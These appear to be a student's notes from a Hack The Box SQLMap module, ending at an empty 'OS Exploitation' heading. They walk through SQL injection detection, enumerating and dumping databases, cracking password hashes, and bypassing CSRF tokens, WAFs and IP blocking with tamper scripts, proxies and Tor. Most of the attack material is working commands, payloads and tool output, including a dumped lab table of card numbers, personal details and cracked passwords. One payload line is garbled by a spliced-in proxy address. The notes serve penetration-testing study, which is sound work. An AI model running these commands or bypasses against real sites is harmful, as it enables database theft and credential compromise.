gitblanc@htb[/htb]$ sqlmap -u www.example.com/?id=1 -v 3
...SNIP...
[14:20:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:20:36] [PAYLOAD] 1) AND 2678=8644 AND (3836=3836
[14:20:36] [PAYLOAD] 1 AND 7496=4313
[14:20:36] [PAYLOAD] 1 AND 7036=6691-- DmQN
[14:20:36] [PAYLOAD] 1') AND 9393=3783 AND ('SgYz'='SgYz
[14:20:36] [PAYLOAD] 1' AND 6214=3411 AND 'BhwY'='BhwY
[14:20:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'As for vectors, we can compare used payloads as follows:
gitblanc@htb[/htb]$ sqlmap -u www.example.com/?id=1
...SNIP...
[14:42:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:42:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:42:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
...SNIP...gitblanc@htb[/htb]$ sqlmap -u www.example.com/?id=1 --level=5 --risk=3
...SNIP...
[14:46:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:46:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:46:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
...SNIP...
[14:46:05] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[14:46:05] [INFO] testing 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)'
[14:46:05] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
...SNIP...
[14:46:05] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[14:46:05] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[14:46:05] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY clause (original value)'
...SNIP...
[14:46:05] [INFO] testing 'SAP MaxDB boolean-based blind - Stacked queries'
[14:46:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:46:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
...SNIP...As for the number of payloads, by default (i.e. --level=1 --risk=1), the number of payloads used for testing a single parameter goes up to 72, while in the most detailed case (--level=5 --risk=3) the number of payloads increases to 7,865.
As SQLMap is already tuned to check for the most common boundaries and vectors, regular users are advised not to touch these options because it will make the whole detection process considerably slower. Nevertheless, in special cases of SQLi vulnerabilities, where usage of OR payloads is a must (e.g., in case of login pages), we may have to raise the risk level ourselves.
This is because OR payloads are inherently dangerous in a default run, where underlying vulnerable SQL statements (although less commonly) are actively modifying the database content (e.g. DELETE or UPDATE).
Advanced Tuning
Status Codes
For example, when dealing with a huge target response with a lot of dynamic content, subtle differences between TRUE and FALSE responses could be used for detection purposes. If the difference between TRUE and FALSE responses can be seen in the HTTP codes (e.g. 200 for TRUE and 500 for FALSE), the option --code could be used to fixate the detection of TRUE responses to a specific HTTP code (e.g. --code=200).
Titles
If the difference between responses can be seen by inspecting the HTTP page titles, the switch --titles could be used to instruct the detection mechanism to base the comparison based on the content of the HTML tag <title>.
Strings
In case of a specific string value appearing in TRUE responses (e.g. success), while absent in FALSE responses, the option --string could be used to fixate the detection based only on the appearance of that single value (e.g. --string=success).
Text-only
When dealing with a lot of hidden content, such as certain HTML page behaviors tags (e.g. <script>, <style>, <meta>, etc.), we can use the --text-only switch, which removes all the HTML tags, and bases the comparison only on the textual (i.e., visible) content.
Techniques
In some special cases, we have to narrow down the used payloads only to a certain type. For example, if the time-based blind payloads are causing trouble in the form of response timeouts, or if we want to force the usage of a specific SQLi payload type, the option --technique can specify the SQLi technique to be used.
For example, if we want to skip the time-based blind and stacking SQLi payloads and only test for the boolean-based blind, error-based, and UNION-query payloads, we can specify these techniques with --technique=BEU.
UNION SQLi Tuning
In some cases, UNION SQLi payloads require extra user-provided information to work. If we can manually find the exact number of columns of the vulnerable SQL query, we can provide this number to SQLMap with the option --union-cols (e.g. --union-cols=17). In case that the default “dummy” filling values used by SQLMap -NULL and random integer- are not compatible with values from results of the vulnerable SQL query, we can specify an alternative value instead (e.g. --union-char='a').
Furthermore, in case there is a requirement to use an appendix at the end of a UNION query in the form of the FROM <table> (e.g., in case of Oracle), we can set it with the option --union-from (e.g. --union-from=users).
Failing to use the proper FROM appendix automatically could be due to the inability to detect the DBMS name before its usage.
Database Enumeration
Info
Enumeration represents the central part of an SQL injection attack, which is done right after the successful detection and confirmation of exploitability of the targeted SQLi vulnerability. It consists of lookup and retrieval (i.e., exfiltration) of all the available information from the vulnerable database.
SQLMap Data Exfiltration
For such purpose, SQLMap has a predefined set of queries for all supported DBMSes, where each entry represents the SQL that must be run at the target to retrieve the desired content. For example, the excerpts from queries.xml for a MySQL DBMS can be seen below:
<?xml version="1.0" encoding="UTF-8"?>
<root>
<dbms value="MySQL">
<!-- http://dba.fyicenter.com/faq/mysql/Difference-between-CHAR-and-NCHAR.html -->
<cast query="CAST(%s AS NCHAR)"/>
<length query="CHAR_LENGTH(%s)"/>
<isnull query="IFNULL(%s,' ')"/>
...SNIP...
<banner query="VERSION()"/>
<current_user query="CURRENT_USER()"/>
<current_db query="DATABASE()"/>
<hostname query="@@HOSTNAME"/>
<table_comment query="SELECT table_comment FROM INFORMATION_SCHEMA.TABLES WHERE table_schema='%s' AND table_name='%s'"/>
<column_comment query="SELECT column_comment FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema='%s' AND table_name='%s' AND column_name='%s'"/>
<is_dba query="(SELECT super_priv FROM mysql.user WHERE user='%s' LIMIT 0,1)='Y'"/>
<check_udf query="(SELECT name FROM mysql.func WHERE name='%s' LIMIT 0,1)='%s'"/>
<users>
<inband query="SELECT grantee FROM INFORMATION_SCHEMA.USER_PRIVILEGES" query2="SELECT user FROM mysql.user" query3="SELECT username FROM DATA_DICTIONARY.CUMULATIVE_USER_STATS"/>
<blind query="SELECT DISTINCT(grantee) FROM INFORMATION_SCHEMA.USER_PRIVILEGES LIMIT %d,1" query2="SELECT DISTINCT(user) FROM mysql.user LIMIT %d,1" query3="SELECT DISTINCT(username) FROM DATA_DICTIONARY.CUMULATIVE_USER_STATS LIMIT %d,1" count="SELECT COUNT(DISTINCT(grantee)) FROM INFORMATION_SCHEMA.USER_PRIVILEGES" count2="SELECT COUNT(DISTINCT(user)) FROM mysql.user" count3="SELECT COUNT(DISTINCT(username)) FROM DATA_DICTIONARY.CUMULATIVE_USER_STATS"/>
</users>
...SNIP...For example, if a user wants to retrieve the “banner” (switch --banner) for the target based on MySQL DBMS, the VERSION() query will be used for such purpose.
In case of retrieval of the current user name (switch --current-user), the CURRENT_USER() query will be used.
Another example is retrieving all the usernames (i.e., tag <users>). There are two queries used, depending on the situation. The query marked as inband is used in all non-blind situations (i.e., UNION-query and error-based SQLi), where the query results can be expected inside the response itself. The query marked as blind, on the other hand, is used for all blind situations, where data has to be retrieved row-by-row, column-by-column, and bit-by-bit.
Basic DB Data Enumeration
Usually, after a successful detection of an SQLi vulnerability, we can begin the enumeration of basic details from the database, such as the hostname of the vulnerable target (--hostname), current user’s name (--current-user), current database name (--current-db), or password hashes (--passwords). SQLMap will skip SQLi detection if it has been identified earlier and directly start the DBMS enumeration process.
Enumeration usually starts with the retrieval of the basic information:
- Database version banner (switch
--banner) - Current user name (switch
--current-user) - Current database name (switch
--current-db) - Checking if the current user has DBA (administrator) rights (switch
--is-dba)
The following SQLMap command does all of the above:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --banner --current-user --current-db --is-dba
___
__H__
___ ___[']_____ ___ ___ {1.4.9}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 13:30:57 /2020-09-17/
[13:30:57] [INFO] resuming back-end DBMS 'mysql'
[13:30:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5134=5134
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5907 FROM(SELECT COUNT(*),CONCAT(0x7170766b71,(SELECT (ELT(5907=5907,1))),0x7178707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7170766b71,0x7a76726a6442576667644e6b476e577665615168564b7a696a6d4646475159716f784f5647535654,0x7178707671)-- -
---
[13:30:57] [INFO] the back-end DBMS is MySQL
[13:30:57] [INFO] fetching banner
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0
banner: '5.1.41-3~bpo50+1'
[13:30:58] [INFO] fetching current user
current user: 'root@%'
[13:30:58] [INFO] fetching current database
current database: 'testdb'
[13:30:58] [INFO] testing if current user is DBA
[13:30:58] [INFO] fetching current user
current user is DBA: True
[13:30:58] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/www.example.com'
[*] ending @ 13:30:58 /2020-09-17/From the above example, we can see that the database version is quite old (MySQL 5.1.41 - from November 2009), and the current user name is root, while the current database name is testdb.
Note
The ‘root’ user in the database context in the vast majority of cases does not have any relation with the OS user “root”, other than that representing the privileged user within the DBMS context. This basically means that the DB user should not have any constraints within the database context, while OS privileges (e.g. file system writing to arbitrary location) should be minimalistic, at least in the recent deployments. The same principle applies for the generic ‘DBA’ role.
Table Enumeration
In most common scenarios, after finding the current database name (i.e. testdb), the retrieval of table names would be by using the --tables option and specifying the DB name with -D testdb, is as follows:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --tables -D testdb
...SNIP...
[13:59:24] [INFO] fetching tables for database: 'testdb'
Database: testdb
[4 tables]
+---------------+
| member |
| data |
| international |
| users |
+---------------+After spotting the table name of interest, retrieval of its content can be done by using the --dump option and specifying the table name with -T users, as follows:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --dump -T users -D testdb
...SNIP...
Database: testdb
Table: users
[4 entries]
+----+--------+------------+
| id | name | surname |
+----+--------+------------+
| 1 | luther | blisset |
| 2 | fluffy | bunny |
| 3 | wu | ming |
| 4 | NULL | nameisnull |
+----+--------+------------+
[14:07:18] [INFO] table 'testdb.users' dumped to CSV file '/home/user/.local/share/sqlmap/output/www.example.com/dump/testdb/users.csv'The console output shows that the table is dumped in formatted CSV format to a local file, users.csv.
Tip
Apart from default CSV, we can specify the output format with the option
--dump-formatto HTML or SQLite, so that we can later further investigate the DB in an SQLite environment.

Table/Row Enumeration
When dealing with large tables with many columns and/or rows, we can specify the columns (e.g., only name and surname columns) with the -C option, as follows:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --dump -T users -D testdb -C name,surname
...SNIP...
Database: testdb
Table: users
[4 entries]
+--------+------------+
| name | surname |
+--------+------------+
| luther | blisset |
| fluffy | bunny |
| wu | ming |
| NULL | nameisnull |
+--------+------------+To narrow down the rows based on their ordinal number(s) inside the table, we can specify the rows with the --start and --stop options (e.g., start from 2nd up to 3rd entry), as follows:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --dump -T users -D testdb --start=2 --stop=3
...SNIP...
Database: testdb
Table: users
[2 entries]
+----+--------+---------+
| id | name | surname |
+----+--------+---------+
| 2 | fluffy | bunny |
| 3 | wu | ming |
+----+--------+---------+Full DB Enumeration
Instead of retrieving content per single-table basis, we can retrieve all tables inside the database of interest by skipping the usage of option -T altogether (e.g. --dump -D testdb). By simply using the switch --dump without specifying a table with -T, all of the current database content will be retrieved. As for the --dump-all switch, all the content from all the databases will be retrieved.
In such cases, a user is also advised to include the switch --exclude-sysdbs (e.g. --dump-all --exclude-sysdbs), which will instruct SQLMap to skip the retrieval of content from system databases, as it is usually of little interest for pentesters.
Advanced Database Enumeration
DB Schema Enumeration
If we wanted to retrieve the structure of all of the tables so that we can have a complete overview of the database architecture, we could use the switch --schema:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --schema
...SNIP...
Database: master
Table: log
[3 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| date | datetime |
| agent | varchar(512) |
| id | int(11) |
+--------+--------------+
Database: owasp10
Table: accounts
[4 columns]
+-------------+---------+
| Column | Type |
+-------------+---------+
| cid | int(11) |
| mysignature | text |
| password | text |
| username | text |
+-------------+---------+
...
Database: testdb
Table: data
[2 columns]
+---------+---------+
| Column | Type |
+---------+---------+
| content | blob |
| id | int(11) |
+---------+---------+
Database: testdb
Table: users
[3 columns]
+---------+---------------+
| Column | Type |
+---------+---------------+
| id | int(11) |
| name | varchar(500) |
| surname | varchar(1000) |
+---------+---------------+Searching for Data
When dealing with complex database structures with numerous tables and columns, we can search for databases, tables, and columns of interest, by using the --search option. This option enables us to search for identifier names by using the LIKE operator. For example, if we are looking for all of the table names containing the keyword user, we can run SQLMap as follows:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --search -T user
...SNIP...
[14:24:19] [INFO] searching tables LIKE 'user'
Database: testdb
[1 table]
+-----------------+
| users |
+-----------------+
Database: master
[1 table]
+-----------------+
| users |
+-----------------+
Database: information_schema
[1 table]
+-----------------+
| USER_PRIVILEGES |
+-----------------+
Database: mysql
[1 table]
+-----------------+
| user |
+-----------------+
do you want to dump found table(s) entries? [Y/n]
...SNIP...In the above example, we can immediately spot a couple of interesting data retrieval targets based on these search results. We could also have tried to search for all column names based on a specific keyword (e.g. pass):
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --search -C pass
...SNIP...
columns LIKE 'pass' were found in the following databases:
Database: owasp10
Table: accounts
[1 column]
+----------+------+
| Column | Type |
+----------+------+
| password | text |
+----------+------+
Database: master
Table: users
[1 column]
+----------+--------------+
| Column | Type |
+----------+--------------+
| password | varchar(512) |
+----------+--------------+
Database: mysql
Table: user
[1 column]
+----------+----------+
| Column | Type |
+----------+----------+
| Password | char(41) |
+----------+----------+
Database: mysql
Table: servers
[1 column]
+----------+----------+
| Column | Type |
+----------+----------+
| Password | char(64) |
+----------+----------+Password Enumeration and Cracking
Once we identify a table containing passwords (e.g. master.users), we can retrieve that table with the -T option, as previously shown:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --dump -D master -T users
...SNIP...
[14:31:41] [INFO] fetching columns for table 'users' in database 'master'
[14:31:41] [INFO] fetching entries for table 'users' in database 'master'
[14:31:41] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:31:41] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/local/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:31:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:31:41] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[14:31:41] [INFO] starting 8 processes
[14:31:41] [INFO] cracked password '05adrian' for hash '70f361f8a1c9035a1d972a209ec5e8b726d1055e'
[14:31:41] [INFO] cracked password '1201Hunt' for hash 'df692aa944eb45737f0b3b3ef906f8372a3834e9'
...SNIP...
[14:31:47] [INFO] cracked password 'Zc1uowqg6' for hash '0ff476c2676a2e5f172fe568110552f2e910c917'
Database: master
Table: users
[32 entries]
+----+------------------+-------------------+-----------------------------+--------------+------------------------+-------------------+-------------------------------------------------------------+---------------------------------------------------+
| id | cc | name | email | phone | address | birthday | password | occupation |
+----+------------------+-------------------+-----------------------------+--------------+------------------------+-------------------+-------------------------------------------------------------+---------------------------------------------------+
| 1 | 5387278172507117 | Maynard Rice | MaynardMRice@yahoo.com | 281-559-0172 | 1698 Bird Spring Lane | March 1 1958 | 9a0f092c8d52eaf3ea423cef8485702ba2b3deb9 (3052) | Linemen |
| 2 | 4539475107874477 | Julio Thomas | JulioWThomas@gmail.com | 973-426-5961 | 1207 Granville Lane | February 14 1972 | 10945aa229a6d569f226976b22ea0e900a1fc219 (taqris) | Agricultural product sorter |
| 3 | 4716522746974567 | Kenneth Maloney | KennethTMaloney@gmail.com | 954-617-0424 | 2811 Kenwood Place | May 14 1989 | a5e68cd37ce8ec021d5ccb9392f4980b3c8b3295 (hibiskus) | General and operations manager |
| 4 | 4929811432072262 | Gregory Stumbaugh | GregoryBStumbaugh@yahoo.com | 410-680-5653 | 1641 Marshall Street | May 7 1936 | b7fbde78b81f7ad0b8ce0cc16b47072a6ea5f08e (spiderpig8574376) | Foreign language interpreter |
| 5 | 4539646911423277 | Bobby Granger | BobbyJGranger@gmail.com | 212-696-1812 | 4510 Shinn Street | December 22 1939 | aed6d83bab8d9234a97f18432cd9a85341527297 (1955chev) | Medical records and health information technician |
| 6 | 5143241665092174 | Kimberly Wright | KimberlyMWright@gmail.com | 440-232-3739 | 3136 Ralph Drive | June 18 1972 | d642ff0feca378666a8727947482f1a4702deba0 (Enizoom1609) | Electrologist |
| 7 | 5503989023993848 | Dean Harper | DeanLHarper@yahoo.com | 440-847-8376 | 3766 Flynn Street | February 3 1974 | 2b89b43b038182f67a8b960611d73e839002fbd9 (raided) | Store detective |
| 8 | 4556586478396094 | Gabriela Waite | GabrielaRWaite@msn.com | 732-638-1529 | 2459 Webster Street | December 24 1965 | f5eb0fbdd88524f45c7c67d240a191163a27184b (ssival47) | Telephone station installer |We can see in the previous example that SQLMap has automatic password hashes cracking capabilities. Upon retrieving any value that resembles a known hash format, SQLMap prompts us to perform a dictionary-based attack on the found hashes.
Hash cracking attacks are performed in a multi-processing manner, based on the number of cores available on the user’s computer. Currently, there is an implemented support for cracking 31 different types of hash algorithms, with an included dictionary containing 1.4 million entries (compiled over the years with most common entries appearing in publicly available password leaks). Thus, if a password hash is not randomly chosen, there is a good probability that SQLMap will automatically crack it.
DB Users Password Enumeration and Cracking
Apart from user credentials found in DB tables, we can also attempt to dump the content of system tables containing database-specific credentials (e.g., connection credentials). To ease the whole process, SQLMap has a special switch --passwords designed especially for such a task:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1" --passwords --batch
...SNIP...
[14:25:20] [INFO] fetching database users password hashes
[14:25:20] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[14:25:20] [INFO] retrieved: 'root'
[14:25:20] [INFO] retrieved: 'root'
[14:25:20] [INFO] retrieved: 'root'
[14:25:20] [INFO] retrieved: 'debian-sys-maint'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[14:25:20] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/local/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:25:20] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:25:20] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:25:20] [INFO] starting 8 processes
[14:25:26] [INFO] cracked password 'testpass' for user 'root'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *6B2C58EABD91C1776DA223B088B601604F898847
[*] root [1]:
password hash: *00E247AC5F9AF26AE0194B41E1E769DEE1429A29
clear-text password: testpass
[14:25:28] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/www.example.com'
[*] ending @ 14:25:28 /2020-09-18/Tip
The
--allswitch in combination with the--batchswitch, will automa(g)ically do the whole enumeration process on the target itself, and provide the entire enumeration details.
This basically means that everything accessible will be retrieved, potentially running for a very long time. We will need to find the data of interest in the output files manually.
Bypassing Web Application Protections
There won’t be any protection(s) deployed on the target side in an ideal scenario, thus not preventing automatic exploitation. Otherwise, we can expect problems when running an automated tool of any kind against such a target. Nevertheless, many mechanisms are incorporated into SQLMap, which can help us successfully bypass such protections.
Anti-CSRF Token Bypass
One of the first lines of defense against the usage of automation tools is the incorporation of anti-CSRF (i.e., Cross-Site Request Forgery) tokens into all HTTP requests, especially those generated as a result of web-form filling.
In most basic terms, each HTTP request in such a scenario should have a (valid) token value available only if the user actually visited and used the page. While the original idea was the prevention of scenarios with malicious links, where just opening these links would have undesired consequences for unaware logged-in users (e.g., open administrator pages and add a new user with predefined credentials), this security feature also inadvertently hardened the applications against the (unwanted) automation.
Nevertheless, SQLMap has options that can help in bypassing anti-CSRF protection. Namely, the most important option is --csrf-token. By specifying the token parameter name (which should already be available within the provided request data), SQLMap will automatically attempt to parse the target response content and search for fresh token values so it can use them in the next request.
Additionally, even in a case where the user does not explicitly specify the token’s name via --csrf-token, if one of the provided parameters contains any of the common infixes (i.e. csrf, xsrf, token), the user will be prompted whether to update it in further requests:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/" --data="id=1&csrf-token=WfF1szMUHhiokx9AHFply5L2xAOfjRkE" --csrf-token="csrf-token"
___
__H__
___ ___[,]_____ ___ ___ {1.4.9}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 22:18:01 /2020-09-18/
POST parameter 'csrf-token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] yUnique Value Bypass
In some cases, the web application may only require unique values to be provided inside predefined parameters. Such a mechanism is similar to the anti-CSRF technique described above, except that there is no need to parse the web page content. So, by simply ensuring that each request has a unique value for a predefined parameter, the web application can easily prevent CSRF attempts while at the same time averting some of the automation tools. For this, the option --randomize should be used, pointing to the parameter name containing a value which should be randomized before being sent:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1&rp=29125" --randomize=rp --batch -v 5 | grep URI
URI: http://www.example.com:80/?id=1&rp=99954
URI: http://www.example.com:80/?id=1&rp=87216
URI: http://www.example.com:80/?id=9030&rp=36456
URI: http://www.example.com:80/?id=1.%2C%29%29%27.%28%28%2C%22&rp=16689
URI: http://www.example.com:80/?id=1%27xaFUVK%3C%27%22%3EHKtQrg&rp=40049
URI: http://www.example.com:80/?id=1%29%20AND%209368%3D6381%20AND%20%287422%3D7422&rp=95185Calculated Parameter Bypass
Another similar mechanism is where a web application expects a proper parameter value to be calculated based on some other parameter value(s). Most often, one parameter value has to contain the message digest (e.g. h=MD5(id)) of another one. To bypass this, the option --eval should be used, where a valid Python code is being evaluated just before the request is being sent to the target:
gitblanc@htb[/htb]$ sqlmap -u "http://www.example.com/?id=1&h=c4ca4238a0b923820dcc509a6f75849b" --eval="import hashlib; h=hashlib.md5(id).hexdigest()" --batch -v 5 | grep URI
URI: http://www.example.com:80/?id=1&h=c4ca4238a0b923820dcc509a6f75849b
URI: http://www.example.com:80/?id=1&h=c4ca4238a0b923820dcc509a6f75849b
URI: http://www.example.com:80/?id=9061&h=4d7e0d72898ae7ea3593eb5ebf20c744
URI: http://www.example.com:80/?id=1%2C.%2C%27%22.%2C%28.%29&h=620460a56536e2d32fb2f4842ad5a08d
URI: http://www.example.com:80/?id=1%27MyipGP%3C%27%22%3EibjjSu&h=db7c815825b14d67aaa32da09b8b2d42
URI: http://www.example.com:80/?id=1%29%20AND%209978%socks4://177.39.187.70:33283ssocks4://177.39.187.70:332833D1232%20AND%20%284955%3D4955&h=02312acd4ebe69e2528382dfff7fc5ccIP Address Concealing
In case we want to conceal our IP address, or if a certain web application has a protection mechanism that blacklists our current IP address, we can try to use a proxy or the anonymity network Tor. A proxy can be set with the option --proxy (e.g. --proxy="socks4://177.39.187.70:33283"), where we should add a working proxy.
In addition to that, if we have a list of proxies, we can provide them to SQLMap with the option --proxy-file. This way, SQLMap will go sequentially through the list, and in case of any problems (e.g., blacklisting of IP address), it will just skip from current to the next from the list. The other option is Tor network use to provide an easy to use anonymization, where our IP can appear anywhere from a large list of Tor exit nodes. When properly installed on the local machine, there should be a SOCKS4 proxy service at the local port 9050 or 9150. By using switch --tor, SQLMap will automatically try to find the local port and use it appropriately.
If we wanted to be sure that Tor is properly being used, to prevent unwanted behavior, we could use the switch --check-tor. In such cases, SQLMap will connect to the https://check.torproject.org/ and check the response for the intended result (i.e., Congratulations appears inside).
WAF Bypass
Whenever we run SQLMap, As part of the initial tests, SQLMap sends a predefined malicious looking payload using a non-existent parameter name (e.g. ?pfov=...) to test for the existence of a WAF (Web Application Firewall). There will be a substantial change in the response compared to the original in case of any protection between the user and the target. For example, if one of the most popular WAF solutions (ModSecurity) is implemented, there should be a 406 - Not Acceptable response after such a request.
In case of a positive detection, to identify the actual protection mechanism, SQLMap uses a third-party library identYwaf, containing the signatures of 80 different WAF solutions. If we wanted to skip this heuristical test altogether (i.e., to produce less noise), we can use switch --skip-waf.
User-agent Blacklisting Bypass
In case of immediate problems (e.g., HTTP error code 5XX from the start) while running SQLMap, one of the first things we should think of is the potential blacklisting of the default user-agent used by SQLMap (e.g. User-agent: sqlmap/1.4.9 (http://sqlmap.org)).
This is trivial to bypass with the switch --random-agent, which changes the default user-agent with a randomly chosen value from a large pool of values used by browsers.
Note
If some form of protection is detected during the run, we can expect problems with the target, even other security mechanisms. The main reason is the continuous development and new improvements in such protections, leaving smaller and smaller maneuver space for attackers.
Tamper Scripts
Finally, one of the most popular mechanisms implemented in SQLMap for bypassing WAF/IPS solutions is the so-called “tamper” scripts. Tamper scripts are a special kind of (Python) scripts written for modifying requests just before being sent to the target, in most cases to bypass some protection.
For example, one of the most popular tamper scripts between is replacing all occurrences of greater than operator (>) with NOT BETWEEN 0 AND #, and the equals operator (=) with BETWEEN # AND #. This way, many primitive protection mechanisms (focused mostly on preventing XSS attacks) are easily bypassed, at least for SQLi purposes.
Tamper scripts can be chained, one after another, within the --tamper option (e.g. --tamper=between,randomcase), where they are run based on their predefined priority. A priority is predefined to prevent any unwanted behavior, as some scripts modify payloads by modifying their SQL syntax (e.g. ifnull2ifisnull). In contrast, some tamper scripts do not care about the inner content (e.g. appendnullbyte).
Tamper scripts can modify any part of the request, although the majority change the payload content. The most notable tamper scripts are the following:
| Tamper-Script | Description |
|---|---|
0eunion | Replaces instances of UNION with e0UNION |
base64encode | Base64-encodes all characters in a given payload |
between | Replaces greater than operator (>) with NOT BETWEEN 0 AND # and equals operator (=) with BETWEEN # AND # |
commalesslimit | Replaces (MySQL) instances like LIMIT M, N with LIMIT N OFFSET M counterpart |
equaltolike | Replaces all occurrences of operator equal (=) with LIKE counterpart |
halfversionedmorekeywords | Adds (MySQL) versioned comment before each keyword |
modsecurityversioned | Embraces complete query with (MySQL) versioned comment |
modsecurityzeroversioned | Embraces complete query with (MySQL) zero-versioned comment |
percentage | Adds a percentage sign (%) in front of each character (e.g. SELECT → %S%E%L%E%C%T) |
plus2concat | Replaces plus operator (+) with (MsSQL) function CONCAT() counterpart |
randomcase | Replaces each keyword character with random case value (e.g. SELECT → SEleCt) |
space2comment | Replaces space character ( ) with comments `/ |
space2dash | Replaces space character ( ) with a dash comment (--) followed by a random string and a new line (\n) |
space2hash | Replaces (MySQL) instances of space character ( ) with a pound character (#) followed by a random string and a new line (\n) |
space2mssqlblank | Replaces (MsSQL) instances of space character ( ) with a random blank character from a valid set of alternate characters |
space2plus | Replaces space character ( ) with plus (+) |
space2randomblank | Replaces space character ( ) with a random blank character from a valid set of alternate characters |
symboliclogical | Replaces AND and OR logical operators with their symbolic counterparts (&& and |) |
versionedkeywords | Encloses each non-function keyword with (MySQL) versioned comment |
versionedmorekeywords | Encloses each keyword with (MySQL) versioned comment |
To get a whole list of implemented tamper scripts, along with the description as above, switch --list-tampers can be used. We can also develop custom Tamper scripts for any custom type of attack, like a second-order SQLi.
Miscellaneous Bypasses
Out of other protection bypass mechanisms, there are also two more that should be mentioned. The first one is the Chunked transfer encoding, turned on using the switch --chunked, which splits the POST request’s body into so-called “chunks.” Blacklisted SQL keywords are split between chunks in a way that the request containing them can pass unnoticed.
The other bypass mechanisms is the HTTP parameter pollution (HPP), where payloads are split in a similar way as in case of --chunked between different same parameter named values (e.g. ?id=1&id=UNION&id=SELECT&id=username,password&id=FROM&id=users...), which are concatenated by the target platform if supporting it (e.g. ASP).
OS Exploitation
